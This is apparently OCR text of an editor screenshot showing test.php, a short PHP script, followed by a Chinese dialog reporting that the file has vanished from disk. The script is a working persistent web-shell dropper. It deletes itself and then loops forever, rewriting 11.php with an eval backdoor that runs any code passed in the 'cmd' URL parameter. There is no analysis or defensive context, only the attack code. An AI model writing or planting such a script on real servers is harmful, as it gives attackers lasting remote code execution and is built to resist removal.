 change.log test.php
1 <?php
2 set_time_limit(0);
3 ignore_user_abort(1);
4 unlink(__FILE__);
5 while (1) {
6 $content = '<?php @eval($_GET["cmd"]) ?>';
7 file_put_contents("11.php", $content);
8 usleep(10000);
9 }
10 ?>
保留文件
文件 “C:\phpStudy\WWW\test.php” 不在了。
是否在编辑器里保留它？
是(Y) 否(N)
PHP Hypertext Preprocessor file length : 199 lines : 10 Ln : 10 Col : 3 Pos : 200 Windows (CR LF) UTF-8 INS